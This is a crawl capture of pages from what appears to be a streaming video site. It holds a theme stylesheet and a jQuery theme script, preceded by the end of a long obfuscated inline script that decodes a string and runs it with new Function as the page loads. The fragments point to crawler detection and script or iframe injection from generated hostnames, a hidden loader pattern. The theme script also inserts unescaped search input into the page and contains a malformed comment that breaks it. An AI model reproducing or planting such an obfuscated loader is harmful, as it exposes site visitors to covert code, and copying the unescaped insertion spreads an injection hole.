O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 p)qXD)JdM6LMDL8p)qXD)JdM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvp)qXD)JdM6LMSS880a[p)qXD)JdM6LMSS8}!Xd5 p)qXD)JdM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y({@don(70()oddp(mFR^40Tm(O^"%"g{00n/((/no1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28p)qXD)JdM^PYqLY[D62fODmqO(dF6O2mh5Y78p)qXD)JdM^Pp)qXD)JdM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y({@don(70()oddp(mFR^40Tm(O^"%"g{00n/f/no1Kj(8}v28p)qXD)Jd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"p)qXD)JdMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y({@don(70()odd"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/no1K"a! (mO2OJY287_2(F6O2cYa[p)qXD)JdM6LMDL8p)qXD)JdM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"p)qXD)JdMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y({@don(70()oddppmq46(D0m(O^"%"g{00n\/L(/no1Kj28p)qXD)Jd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newalluc.com/templets/default/images/css/mytheme-site.css?v=1.0
body_size: 2128
content:
@charset "utf-8";

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff;  box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__detail,.myui-content__thumb{display:table-cell;vertical-align:top}
.myui-content__detail{ width:100%; padding-left: 20px;}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__detail .desc{ padding-left: 45px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .desc .left{ margin-left:-45px}
.myui-content__detail .operate{ padding-left: 42px; margin-top:20px}
.myui-content__detail .operate .btn{ margin-right: 10px;}
.myui-content__detail .operate .btn:last-child{ margin-right: 0;}
.myui-content__detail .operate .share{ margin-top:5px}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top .container{ padding: 0 20px;}
	
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top .container{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__item{ padding: 20px 15px;}
	.myui-content__detail{padding:0 0 0 10px}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .operate{margin:0;padding:0}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: application/javascript
request_url: https://newalluc.com/templets/default/images/js/mytheme-cms.js?v=1.0
body_size: 1059
content:
var Myui = {
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						var score = $(this).attr("val");
						var nocache =  new Date().getTime();
						MyTheme.Ajax("/include/ajax.php?id="+$('#rating').attr('data-id')+"&action=score&score="+score+"&timestamp="+nocache,'get','text','',function(r){
							
							if((''+r.responseText).indexOf("havescore")!=-1){
								layer.msg("您已经评过分啦");
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg("感谢参与！");
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		$('#wd').keyup(function(){
			var keywords = $(this).val();
			if (keywords=='') { $('#word').hide(); return };
			$.ajax({
				url: '/ass.php?wd=' + keywords,
				dataType: 'jsonp',
				jsonp: 'cb', 
				beforeSend:function(){
					$('.wordlist').append('<li>正在加载。。。</li>');
				},
				success:function(data){
					$('#word').show();
					$('.wordlist').empty();
					if (data.s==''){
						$('.wordlist').append('<li>未找到与 "' + keywords + '"相关的结果</li>');
					}
					$.each(data.s, function(){
						$('.wordlist').append('<li>'+ this +'</li>');
					});
				},
				error:function(){
					$('#word').show();
					$('.wordlist').empty();
					$('#word').append('<li>查找"' + keywords + '"失败</li>');
				}
			});
		});
		$(document).on('click','.wordlist li',function(){
			var word = $(this).text();
			$('#wd').val(word);
			$('#word').hide();
			$('.submit').trigger('click');触发搜索事件
		})		
		var clear = function(){ $('#word').hide();}
		$("input").blur(function(){			    
			 setTimeout(clear,500); 		
		});
	},
	'Other': {
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":high});
			$("#header-top").addClass("color");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("color");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("color");
				}
			});
		}	
	}
};

$(function(){	
	Myui.Autocomplete();
});